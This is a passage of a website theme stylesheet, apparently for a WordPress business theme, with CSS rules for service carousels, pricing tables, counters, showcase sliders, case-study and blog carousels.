.ct-carousel-service-layout2 .item-holder {
  display: flex;
  flex-wrap: nowrap;
  align-items: center;
}
.ct-carousel-service-layout2 .item-icon {
  width: 68px;
  min-width: 68px;
  line-height: 1;
}
.ct-carousel-service-layout2 .item-icon img {
  max-width: 56px;
}
.ct-carousel-service-layout2 .item-icon i {
  font-size: 45px;
}
@media screen and (max-width: 1199px) {
  .ct-carousel-service-layout2 .item-icon {
    width: 48px;
    min-width: 48px;
  }
  .ct-carousel-service-layout2 .item-icon img {
    max-width: 36px;
  }
  .ct-carousel-service-layout2 .item-icon i {
    font-size: 36px;
  }
}
.ct-carousel-service-layout2 .item-title {
  margin: 0;
  font-size: 18px;
  font-weight: 700;
  line-height: 1.3888;
  color: #fff;
}
.ct-carousel-service-layout2 .item-title a:hover {
  color: inherit;
}
.ct-carousel-service-layout2 .item-except {
  padding-left: 68px;
}
@media screen and (max-width: 1199px) {
  .ct-carousel-service-layout2 .item-except {
    padding-left: 48px;
  }
}
.ct-carousel-service-layout2 .item-more {
  padding-left: 68px;
  margin-top: 20px;
}
@media screen and (max-width: 1199px) {
  .ct-carousel-service-layout2 .item-more {
    padding-left: 48px;
    margin-top: 10px;
  }
}
.ct-carousel-service-layout2 .item-more a {
  font-size: 14px;
  font-weight: 600;
  color: rgba(255, 255, 255, 0.83);
}
.ct-carousel-service-layout2 .item-more a:hover {
  color: #fff;
}
.ct-carousel-service-layout2 .item-more i {
  margin-left: 7px;
}
.ct-carousel-service-layout2 .item-body {
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
.ct-carousel-service-layout2 .item-body.item-body-front {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#054378), to(#009fe3));
  background-image: -webkit-linear-gradient(top, #054378, #009fe3);
  background-image: -moz-linear-gradient(top, #054378, #009fe3);
  background-image: -ms-linear-gradient(top, #054378, #009fe3);
  background-image: -o-linear-gradient(top, #054378, #009fe3);
  background-image: linear-gradient(top, #054378, #009fe3);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#054378', endColorStr='#009fe3');
  padding: 19px 45px;
  z-index: 1;
  opacity: 1;
}
@media screen and (max-width: 1199px) {
  .ct-carousel-service-layout2 .item-body.item-body-front {
    padding-left: 20px;
    padding-right: 20px;
  }
}
.ct-carousel-service-layout2 .item-body.item-body-back {
  top: 0;
  padding: 30px 45px;
  z-index: 2;
  color: #fff;
  opacity: 0;
  -webkit-transform: translateY(100%);
  -khtml-transform: translateY(100%);
  -moz-transform: translateY(100%);
  -ms-transform: translateY(100%);
  -o-transform: translateY(100%);
  transform: translateY(100%);
}
@media screen and (max-width: 1199px) {
  .ct-carousel-service-layout2 .item-body.item-body-back {
    padding: 20px;
  }
}
.ct-carousel-service-layout2 .item-body.item-body-back:before {
  opacity: 0.83;
  z-index: -1;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#054378), to(#009fe3));
  background-image: -webkit-linear-gradient(top, #054378, #009fe3);
  background-image: -moz-linear-gradient(top, #054378, #009fe3);
  background-image: -ms-linear-gradient(top, #054378, #009fe3);
  background-image: -o-linear-gradient(top, #054378, #009fe3);
  background-image: linear-gradient(top, #054378, #009fe3);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#054378', endColorStr='#009fe3');
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  content: '';
}
.ct-carousel-service-layout2 .item-body.item-body-back .item-holder {
  margin-bottom: 18px;
}
@media screen and (max-width: 1199px) {
  .ct-carousel-service-layout2 .item-body.item-body-back .item-holder {
    margin-bottom: 8px;
  }
}
@media screen and (min-width: 992px) {
  .ct-carousel-service-layout2 .grid-item-inner:hover .item-body.item-body-front {
    opacity: 0;
    -webkit-transform: translateY(100%);
    -khtml-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -o-transform: translateY(100%);
    transform: translateY(100%);
  }
  .ct-carousel-service-layout2 .grid-item-inner:hover .item-body.item-body-back {
    opacity: 1;
    -webkit-transform: translateY(0%);
    -khtml-transform: translateY(0%);
    -moz-transform: translateY(0%);
    -ms-transform: translateY(0%);
    -o-transform: translateY(0%);
    transform: translateY(0%);
  }
}
.ct-carousel-service-layout2.overlay-secondary .item-body.item-body-front {
  background-image: none;
  background-color: rgba(0, 159, 227, 0.9);
}
.ct-carousel-service-layout2.overlay-secondary .item-body.item-body-back:before {
  background-image: none;
  background-color: rgba(0, 159, 227, 0.9);
  opacity: 1;
}
.ct-carousel-service-layout3 .ct-carousel-item {
  height: 100%;
}
.ct-carousel-service-layout3 .grid-item-inner {
  height: 100%;
  text-align: center;
  background-color: #eaeaed;
  background-image: -webkit-gradient(linear, left top, right top, from(#eaeaed), to(#fff));
  background-image: -webkit-linear-gradient(left, #eaeaed, #fff);
  background-image: -moz-linear-gradient(left, #eaeaed, #fff);
  background-image: -ms-linear-gradient(left, #eaeaed, #fff);
  background-image: -o-linear-gradient(left, #eaeaed, #fff);
  background-image: linear-gradient(left, #eaeaed, #fff);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#eaeaed', endColorStr='#fff', gradientType='1');
  padding: 47px 40px 60px;
}
.ct-carousel-service-layout3 .grid-item-inner .item-icon {
  height: 118px;
  width: 118px;
  line-height: 118px;
  -webkit-border-radius: 118px;
  -khtml-border-radius: 118px;
  -moz-border-radius: 118px;
  -ms-border-radius: 118px;
  -o-border-radius: 118px;
  border-radius: 118px;
  overflow: hidden;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#054378), to(#009fe3));
  background-image: -webkit-linear-gradient(top, #054378, #009fe3);
  background-image: -moz-linear-gradient(top, #054378, #009fe3);
  background-image: -ms-linear-gradient(top, #054378, #009fe3);
  background-image: -o-linear-gradient(top, #054378, #009fe3);
  background-image: linear-gradient(top, #054378, #009fe3);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#054378', endColorStr='#009fe3');
  position: absolute;
  top: -59px;
  left: 0;
  right: 0;
  margin: auto;
}
.ct-carousel-service-layout3 .grid-item-inner .item-icon i {
  font-size: 51px;
  color: #fff;
  -webkit-transition: all 0.4s ease;
  -khtml-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  display: block;
}
.ct-carousel-service-layout3 .grid-item-inner .item-icon + .item-body {
  padding-top: 50px;
}
.ct-carousel-service-layout3 .grid-item-inner .item-title {
  line-height: 1.3;
  font-weight: 700;
}
.ct-carousel-service-layout3 .grid-item-inner .item-more {
  height: 39px;
  width: 39px;
  -webkit-border-radius: 39px;
  -khtml-border-radius: 39px;
  -moz-border-radius: 39px;
  -ms-border-radius: 39px;
  -o-border-radius: 39px;
  border-radius: 39px;
  background-color: #009fe3;
  display: inline-block;
  line-height: 39px;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  margin: auto;
}
.ct-carousel-service-layout3 .grid-item-inner .item-more-text {
  font-size: 14px;
  color: #fff;
  background-color: #009fe3;
  line-height: 39px;
  display: inline-block;
  -webkit-border-radius: 39px;
  -khtml-border-radius: 39px;
  -moz-border-radius: 39px;
  -ms-border-radius: 39px;
  -o-border-radius: 39px;
  border-radius: 39px;
  padding-left: 27px;
  padding-right: 47px;
  position: relative;
  opacity: 0;
  -webkit-transform: scale(0);
  -khtml-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
}
.ct-carousel-service-layout3 .grid-item-inner .item-more-text i {
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  right: 15px;
}
.ct-carousel-service-layout3 .grid-item-inner .item-more-text:hover {
  background-color: #054378;
}
.ct-carousel-service-layout3 .grid-item-inner .item-bottom {
  margin-top: 31px;
  position: relative;
}
.ct-carousel-service-layout3 .grid-item-inner:hover .item-icon i {
  -webkit-transform: rotateY(360deg);
  -khtml-transform: rotateY(360deg);
  -moz-transform: rotateY(360deg);
  -ms-transform: rotateY(360deg);
  -o-transform: rotateY(360deg);
  transform: rotateY(360deg);
}
.ct-carousel-service-layout3 .grid-item-inner:hover .item-title {
  color: #054378;
}
.ct-carousel-service-layout3 .grid-item-inner:hover .item-more {
  -webkit-transform: scale(0);
  -khtml-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  opacity: 0;
}
.ct-carousel-service-layout3 .grid-item-inner:hover .item-more-text {
  opacity: 1;
  -webkit-transform: scale(1);
  -khtml-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.ct-carousel-service-layout3 .owl-stage {
  padding-top: 60px;
  display: flex;
  flex-wrap: wrap;
}
.ct-carousel-service-layout3.item-max-width .grid-item-inner .item-body {
  max-width: 195px;
  margin: auto;
}
.ct-pricing-inner {
  background-color: #fff;
  -webkit-border-radius: 8px;
  -khtml-border-radius: 8px;
  -moz-border-radius: 8px;
  -ms-border-radius: 8px;
  -o-border-radius: 8px;
  border-radius: 8px;
  box-shadow: 0 1px 10px rgba(0, 0, 0, 0.11);
}
.ct-pricing-inner .ct-pricing-recommended {
  font-size: 15px;
  font-weight: 500;
  text-align: center;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#054378), to(#009fe3));
  background-image: -webkit-linear-gradient(top, #054378, #009fe3);
  background-image: -moz-linear-gradient(top, #054378, #009fe3);
  background-image: -ms-linear-gradient(top, #054378, #009fe3);
  background-image: -o-linear-gradient(top, #054378, #009fe3);
  background-image: linear-gradient(top, #054378, #009fe3);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#054378', endColorStr='#009fe3');
  padding: 12px 30px;
  font-family: 'Poppins', sans-serif;
  color: #fff;
  -webkit-border-radius: 8px 8px 0 0;
  -khtml-border-radius: 8px 8px 0 0;
  -moz-border-radius: 8px 8px 0 0;
  -ms-border-radius: 8px 8px 0 0;
  -o-border-radius: 8px 8px 0 0;
  border-radius: 8px 8px 0 0;
  overflow: hidden;
  line-height: 1;
}
.ct-pricing-inner .ct-pricing-title {
  font-size: 20px;
  font-weight: 700;
  margin-bottom: 10px;
}
.ct-pricing-inner .ct-pricing-holder {
  padding: 23px 26px;
}
.ct-pricing-inner .ct-pricing-meta {
  padding: 7px 30px;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#054378), to(#009fe3));
  background-image: -webkit-linear-gradient(top, #054378, #009fe3);
  background-image: -moz-linear-gradient(top, #054378, #009fe3);
  background-image: -ms-linear-gradient(top, #054378, #009fe3);
  background-image: -o-linear-gradient(top, #054378, #009fe3);
  background-image: linear-gradient(top, #054378, #009fe3);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#054378', endColorStr='#009fe3');
  color: #fff;
  text-align: center;
  font-family: 'Poppins', sans-serif;
}
.ct-pricing-inner .ct-pricing-meta .ct-pricing-price {
  font-weight: 600;
  font-size: 36px;
  line-height: 1.25;
}
.ct-pricing-inner .ct-pricing-meta .ct-pricing-time {
  font-size: 16px;
  color: #fff;
}
.ct-pricing-inner .ct-pricing-body {
  padding: 16px 20px 27px 20px;
}
.ct-pricing-inner .ct-pricing-content {
  margin: 0;
  list-style: none;
  font-family: 'Poppins', sans-serif;
  font-size: 14px;
  font-weight: 500;
}
.ct-pricing-inner .ct-pricing-content li {
  display: block;
  padding: 14px 15px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-pricing-inner .ct-pricing-content li:before {
  content: '\f00c';
  font-family: FontAwesome;
  color: #054378;
  margin-right: 8px;
}
.ct-pricing-inner .ct-pricing-content li.active {
  background-color: #f2f2f2;
}
.ct-pricing-inner .ct-pricing-button a {
  font-size: 14px;
  color: #fff;
  background-color: #000;
  display: block;
  line-height: 48px;
  padding: 0 30px;
  text-align: center;
  -webkit-border-radius: 4px;
  -khtml-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  margin-top: 14px;
}
.ct-pricing-inner .ct-pricing-button a:hover {
  background-color: #054378;
}
.ct-pricing-wrapper.preset3 .ct-pricing-inner .ct-pricing-meta {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#009fe3), to(#054378));
  background-image: -webkit-linear-gradient(top, #009fe3, #054378);
  background-image: -moz-linear-gradient(top, #009fe3, #054378);
  background-image: -ms-linear-gradient(top, #009fe3, #054378);
  background-image: -o-linear-gradient(top, #009fe3, #054378);
  background-image: linear-gradient(top, #009fe3, #054378);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#009fe3', endColorStr='#054378');
}
.ct-pricing-wrapper.preset3 .ct-pricing-inner .ct-pricing-content li::before {
  color: #009fe3;
}
.ct-pricing-wrapper.preset3 .ct-pricing-inner .ct-pricing-button a:hover {
  background-color: #009fe3;
}
.ct-pricing-wrapper.preset3 .ct-pricing-inner .ct-pricing-recommended {
  background-color: #009fe3;
  background-image: none;
}
.list-arrow {
  list-style: none;
  margin: 0;
  padding-left: 20px;
}
.list-arrow li {
  font-weight: 700;
}
.list-arrow li + li {
  margin-top: 20px;
}
.list-arrow li:before {
  content: "\e628";
  font-family: 'themify';
  font-size: 12px;
  margin-right: 10px;
}
.call-us {
  font-weight: 700;
}
.call-us a {
  color: inherit;
  text-decoration: underline;
}
.call-us a:hover {
  color: #054378;
}
.call-us .call-number {
  font-family: 'Poppins', sans-serif;
  font-size: 24px;
  font-weight: 700;
  display: inline-block;
  margin-left: 9px;
}
.call-us .call-number span {
  font-size: 16px;
  color: #9c9c9c;
  font-weight: normal;
}
.ct-signature {
  display: flex;
  flex-wrap: nowrap;
  align-items: center;
}
.ct-signature .ct-signature-image {
  min-width: 115px;
  margin-right: 50px;
}
@media screen and (max-width: 767px) {
  .ct-signature .ct-signature-image {
    margin-right: 20px;
  }
}
.ct-signature .ct-signature-holder h3 {
  font-size: 20px;
  margin-bottom: 0;
}
.ct-counter-default {
  text-align: center;
}
.ct-counter-default .ct-counter-icon {
  margin: 0 auto 20px auto;
  line-height: 1;
}
.ct-counter-default .ct-counter-icon i {
  font-size: 43px;
}
.ct-counter-default .ct-counter-digit {
  font-size: 30px;
  color: #054378;
  font-weight: 700;
  font-family: 'Poppins', sans-serif;
  line-height: 1;
  margin-bottom: 14px;
  display: inline-block;
}
.ct-counter-default .ct-counter-title {
  font-size: 16px;
  margin-bottom: 10px;
}
.ct-counter-default .ct-counter-desc {
  font-size: 14px;
  color: #7f7f7f;
}
.ct-counter-layout2 .ct-counter-icon {
  margin: 0 auto 20px auto;
  line-height: 1;
}
.ct-counter-layout2 .ct-counter-icon i {
  font-size: 43px;
}
.ct-counter-layout2 .ct-counter-digit {
  font-size: 55px;
  color: #fff;
  font-weight: 600;
  font-family: 'Poppins', sans-serif;
  line-height: 1;
  margin-bottom: 6px;
  display: inline-block;
}
.ct-counter-layout2 .ct-counter-title {
  font-size: 18px;
  margin-bottom: 0px;
  color: #509cf9;
}
.ct-counter-layout2 .ct-counter-desc {
  padding-top: 10px;
  font-size: 14px;
  color: #fff;
}
.ct-counter-layout3 .ct-counter-icon {
  margin: 0 auto 30px auto;
  line-height: 1;
}
.ct-counter-layout3 .ct-counter-icon i {
  font-size: 78px;
  color: #009fe3;
}
.ct-counter-layout3 .ct-counter-digit {
  font-size: 36px;
  color: #000;
  font-weight: 700;
  font-family: 'Poppins', sans-serif;
  line-height: 1;
  margin-bottom: 15px;
  display: inline-block;
}
.ct-counter-layout3 .ct-counter-title {
  font-size: 18px;
  margin-bottom: 0px;
  font-weight: 600;
  font-family: inherit;
  color: #666;
}
.ct-counter-layout3 .ct-counter-inner {
  text-align: center;
}
.counter-image {
  position: absolute;
  top: 50%;
  left: -135px;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
@media screen and (max-width: 1199px) {
  .counter-image {
    display: none;
  }
}
.ct-showcase-layout1 .showcase-featured {
  height: 543px;
}
@media screen and (max-width: 991px) {
  .ct-showcase-layout1 .showcase-featured {
    height: 443px;
  }
}
@media screen and (max-width: 767px) {
  .ct-showcase-layout1 .showcase-featured {
    height: 343px;
  }
}
.ct-showcase-layout1 .ct-showcase-item {
  position: relative;
  -webkit-transform: scaleY(0.9);
  -khtml-transform: scaleY(0.9);
  -moz-transform: scaleY(0.9);
  -ms-transform: scaleY(0.9);
  -o-transform: scaleY(0.9);
  transform: scaleY(0.9);
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-showcase-layout1 .ct-showcase-item-holder {
  position: relative;
  overflow: hidden;
}
.ct-showcase-layout1 .showcase-holder {
  padding: 0 70px 97px 77px;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 1;
}
.ct-showcase-layout1 .showcase-holder:before {
  content: '';
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  height: calc(100% + 120px);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#012068), to(rgba(1, 32, 104, 0)));
  background-image: -webkit-linear-gradient(bottom, #012068, rgba(1, 32, 104, 0));
  background-image: -moz-linear-gradient(bottom, #012068, rgba(1, 32, 104, 0));
  background-image: -ms-linear-gradient(bottom, #012068, rgba(1, 32, 104, 0));
  background-image: -o-linear-gradient(bottom, #012068, rgba(1, 32, 104, 0));
  background-image: linear-gradient(bottom, #012068, rgba(1, 32, 104, 0));
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#012068', endColorStr='rgba(1, 32, 104, 0)');
  z-index: -1;
}
.ct-showcase-layout1 .showcase-holder .showcase-holder-inner {
  max-width: 530px;
}
@media screen and (max-width: 1400px) {
  .ct-showcase-layout1 .showcase-holder {
    padding: 0 50px 60px 50px;
  }
}
@media screen and (max-width: 575px) {
  .ct-showcase-layout1 .showcase-holder {
    padding: 0 30px 40px 30px;
  }
}
.ct-showcase-layout1 .showcase-title {
  font-size: 30px;
  font-weight: 700;
  color: #fff;
  margin-bottom: 26px;
}
.ct-showcase-layout1 .showcase-title a {
  color: inherit;
}
.ct-showcase-layout1 .showcase-title a:hover {
  color: inherit;
}
@media screen and (max-width: 575px) {
  .ct-showcase-layout1 .showcase-title {
    font-size: 24px;
  }
}
.ct-showcase-layout1 .showcase-description {
  font-size: 20px;
  line-height: 1.5;
  color: #fff;
}
@media screen and (max-width: 575px) {
  .ct-showcase-layout1 .showcase-description {
    font-size: 17px;
  }
}
.ct-showcase-layout1 .item-link {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 99;
}
.ct-showcase-layout1 .ct-carousel-nav {
  opacity: 0;
  visibility: hidden;
}
.ct-showcase-layout1 .owl-item.center {
  position: relative;
  z-index: 99;
}
.ct-showcase-layout1 .owl-item.center .ct-showcase-item {
  -webkit-transform: scaleY(1);
  -khtml-transform: scaleY(1);
  -moz-transform: scaleY(1);
  -ms-transform: scaleY(1);
  -o-transform: scaleY(1);
  transform: scaleY(1);
}
.ct-showcase-layout1 .owl-item.center .ct-carousel-nav {
  opacity: 1;
  visibility: visible;
}
.ct-showcase-layout1 .owl-nav {
  position: absolute;
  opacity: 0;
  visibility: hidden;
  left: -999999px;
}
.ct-carousel-case-study-layout1 .item-body {
  padding: 40px 40px 44px;
  background-color: #eaeaed;
  background-image: -webkit-gradient(linear, left top, right top, from(#eaeaed), to(#fff));
  background-image: -webkit-linear-gradient(left, #eaeaed, #fff);
  background-image: -moz-linear-gradient(left, #eaeaed, #fff);
  background-image: -ms-linear-gradient(left, #eaeaed, #fff);
  background-image: -o-linear-gradient(left, #eaeaed, #fff);
  background-image: linear-gradient(left, #eaeaed, #fff);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#eaeaed', endColorStr='#fff', gradientType='1');
  height: 100%;
}
@media screen and (max-width: 767px) {
  .ct-carousel-case-study-layout1 .item-body {
    padding: 30px;
  }
}
.ct-carousel-case-study-layout1 .item-featured {
  max-width: 142px;
  position: absolute;
  left: 0;
  right: 0;
  margin: auto;
  top: -80px;
}
.ct-carousel-case-study-layout1 .item-featured + .item-body {
  padding-top: 74px;
}
.ct-carousel-case-study-layout1 .item-featured img {
  -webkit-border-radius: 142px;
  -khtml-border-radius: 142px;
  -moz-border-radius: 142px;
  -ms-border-radius: 142px;
  -o-border-radius: 142px;
  border-radius: 142px;
}
.ct-carousel-case-study-layout1 .item-category a {
  color: inherit;
  font-size: 14px;
}
.ct-carousel-case-study-layout1 .item-category a:hover {
  color: #054378;
}
.ct-carousel-case-study-layout1 .item-title {
  font-size: 20px;
  line-height: 1.5;
  font-weight: 700;
  margin-top: 8px;
  margin-bottom: 13px;
}
.ct-carousel-case-study-layout1 .item-more {
  height: 54px;
  width: 54px;
  line-height: 54px;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#054378), to(#009fe3));
  background-image: -webkit-linear-gradient(top, #054378, #009fe3);
  background-image: -moz-linear-gradient(top, #054378, #009fe3);
  background-image: -ms-linear-gradient(top, #054378, #009fe3);
  background-image: -o-linear-gradient(top, #054378, #009fe3);
  background-image: linear-gradient(top, #054378, #009fe3);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#054378', endColorStr='#009fe3');
  color: #fff;
  display: block;
  border-radius: 54px;
  font-size: 18px;
  text-align: center;
  position: absolute;
  right: 24px;
  bottom: -27px;
  opacity: 0;
}
.ct-carousel-case-study-layout1 .item-more:hover {
  color: #fff;
}
.ct-carousel-case-study-layout1 .owl-stage {
  padding-top: 81px;
  padding-bottom: 28px;
  display: flex;
  flex-wrap: wrap;
}
.ct-carousel-case-study-layout1 .ct-carousel-item {
  height: 100%;
}
.ct-carousel-case-study-layout1 .grid-item-inner {
  height: 100%;
  position: relative;
}
.ct-carousel-case-study-layout1 .grid-item-inner:hover .item-title a {
  color: #054378;
}
.ct-carousel-case-study-layout1 .grid-item-inner:hover .item-more {
  -webkit-transform: rotateY(360deg);
  -khtml-transform: rotateY(360deg);
  -moz-transform: rotateY(360deg);
  -ms-transform: rotateY(360deg);
  -o-transform: rotateY(360deg);
  transform: rotateY(360deg);
  opacity: 1;
}
.ct-carousel-case-study-layout1.color-preset2 .item-more {
  background-color: #000;
  background-image: none;
}
.ct-carousel-case-study-layout1.color-preset2 .item-body {
  -webkit-box-shadow: -8px 0 18px rgba(0, 0, 0, 0.1) inset;
  -khtml-box-shadow: -8px 0 18px rgba(0, 0, 0, 0.1) inset;
  -moz-box-shadow: -8px 0 18px rgba(0, 0, 0, 0.1) inset;
  -ms-box-shadow: -8px 0 18px rgba(0, 0, 0, 0.1) inset;
  -o-box-shadow: -8px 0 18px rgba(0, 0, 0, 0.1) inset;
  box-shadow: -8px 0 18px rgba(0, 0, 0, 0.1) inset;
}
.ct-carousel-case-study-layout1.color-preset2 .item-category a {
  color: #0a85ee;
}
.ct-carousel-case-study-layout1.color-preset2 .item-title a {
  color: #fff !important;
}
.ct-carousel-case-study-layout1.color-preset2 .item-except {
  color: #fff;
}
.ct-carousel-case-study-layout1.color-preset2 .owl-item:nth-child(3n+1) .item-body {
  background-image: none;
  background-color: #509cf9;
}
.ct-carousel-case-study-layout1.color-preset2 .owl-item:nth-child(3n+2) .item-body {
  background-image: none;
  background-color: #009fe3;
}
.ct-carousel-case-study-layout1.color-preset2 .owl-item:nth-child(3n+3) .item-body {
  background-image: none;
  background-color: #054378;
}
.ct-carousel-blog-layout1 .item-overlay {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(5, 67, 120, 0.83)), to(rgba(0, 159, 227, 0.83)));
  background-image: -webkit-linear-gradient(top, rgba(5, 67, 120, 0.83), rgba(0, 159, 227, 0.83));
  background-image: -moz-linear-gradient(top, rgba(5, 67, 120, 0.83), rgba(0, 159, 227, 0.83));
  background-image: -ms-linear-gradient(top, rgba(5, 67, 120, 0.83), rgba(0, 159, 227, 0.83));
  background-image: -o-linear-gradient(top, rgba(5, 67, 120, 0.83), rgba(0, 159, 227, 0.83));
  background-image: linear-gradient(top, rgba(5, 67, 120, 0.83), rgba(0, 159, 227, 0.83));
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='rgba(5, 67, 120, 0.83)', endColorStr='rgba(0, 159, 227, 0.83)');
  -webkit-transition: all 200ms linear 200ms;
  -khtml-transition: all 200ms linear 200ms;
  -moz-transition: all 200ms linear 200ms;
  -ms-transition: all 200ms linear 200ms;
  -o-transition: all 200ms linear 200ms;
  transition: all 200ms linear 200ms;
  overflow: hidden;
  -webkit-transform: scaleY(0);
  -khtml-transform: scaleY(0);
  -moz-transform: scaleY(0);
  -ms-transform: scaleY(0);
  -o-transform: scaleY(0);
  transform: scaleY(0);
  opacity: 0;
}
.ct-carousel-blog-layout1 .item-more {
  height: 54px;
  width: 54px;
  -webkit-border-radius: 54px;
  -khtml-border-radius: 54px;
  -moz-border-radius: 54px;
  -ms-border-radius: 54px;
  -o-border-radius: 54px;
  border-radius: 54px;
  background-color: #fff;
  text-align: center;
  line-height: 54px;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  opacity: 0;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-carousel-blog-layout1 .item-more:hover i:before, .ct-carousel-blog-layout1 .item-more:hover i:after {
  background-color: #054378;
}
.ct-carousel-blog-layout1 .item-body {
  padding: 32px 30px 43px 40px;
}
@media screen and (max-width: 767px) {
  .ct-carousel-blog-layout1 .item-body {
    padding: 22px 30px 33px 30px;
  }
}
.ct-carousel-blog-layout1 .item-date {
  font-size: 14px;
  line-height: 1;
  margin-bottom: 14px;
}
.ct-carousel-blog-layout1 .item-title {
  font-size: 20px;
  line-height: 1.5;
  font-weight: 700;
  margin: 0 0 11px;
}
.ct-carousel-blog-layout1 .ct-carousel-item {
  height: 100%;
}
.ct-carousel-blog-layout1 .grid-item-inner {
  height: 100%;
  background-color: #eaeaed;
  background-image: -webkit-gradient(linear, left top, right top, from(#eaeaed), to(#fff));
  background-image: -webkit-linear-gradient(left, #eaeaed, #fff);
  background-image: -moz-linear-gradient(left, #eaeaed, #fff);
  background-image: -ms-linear-gradient(left, #eaeaed, #fff);
  background-image: -o-linear-gradient(left, #eaeaed, #fff);
  background-image: linear-gradient(left, #eaeaed, #fff);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#eaeaed', endColorStr='#fff', gradientType='1');
  position: relative;
}
.ct-carousel-blog-layout1 .grid-item-inner:hover .item-title a {
  color: #054378;
}
.ct-carousel-blog-layout1 .grid-item-inner:hover .item-overlay {
  opacity: 1;
  -webkit-transform: scaleY(1);
  -khtml-transform: scaleY(1);
  -moz-transform: scaleY(1);
  -ms-transform: scaleY(1);
  -o-transform: scaleY(1);
  transform: scaleY(1);
}
.ct-carousel-blog-layout1 .grid-item-inner:hover .item-more {
  -webkit-transform: rotateY(360deg);
  -khtml-transform: rotateY(360deg);
  -moz-transform: rotateY(360deg);
  -ms-transform: rotateY(360deg);
  -o-transform: rotateY(360deg);
  transform: rotateY(360deg);
  -webkit-transition: all 300ms linear 200ms;
  -khtml-transition: all 300ms linear 200ms;
  -moz-transition: all 300ms linear 200ms;
  -ms-transition: all 300ms linear 200ms;
  -o-transition: all 300ms linear 200ms;
  transition: all 300ms linear 200ms;
  opacity: 1;
}
.ct-carousel-blog-layout1 .owl-stage {
  display: flex;
  flex-wrap: wrap;
}
.ct-carousel-blog-layout2 .entry-featured {
  overflow: hidden;
}
.ct-carousel-blog-layout2 .entry-featured img {
  -webkit-transition: all 200ms linear 0ms;
  -khtml-transition: all 200ms linear 0ms;
  -moz-transition: all 200ms linear 0ms;
  -ms-transition: all 200ms linear 0ms;
  -o-transition: all 200ms linear 0ms;
  transition: all 200ms linear 0ms;
}
.ct-carousel-blog-layout2 .entry-featured .item-overlay {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 159, 227, 0.9);
  -webkit-transition: all 200ms linear 0ms;
  -khtml-transition: all 200ms linear 0ms;
  -moz-transition: all 200ms linear 0ms;
  -ms-transition: all 200ms linear 0ms;
  -o-transition: all 200ms linear 0ms;
  transition: all 200ms linear 0ms;
  overflow: hidden;
  opacity: 0;
}
.ct-carousel-blog-layout2 .entry-featured .item-more {
  height: 54px;
  width: 54px;
  -webkit-border-radius: 54px;
  -khtml-border-radius: 54px;
  -moz-border-radius: 54px;
  -ms-border-radius: 54px;
  -o-border-radius: 54px;
  border-radius: 54px;
  background-color: #fff;
  text-align: center;
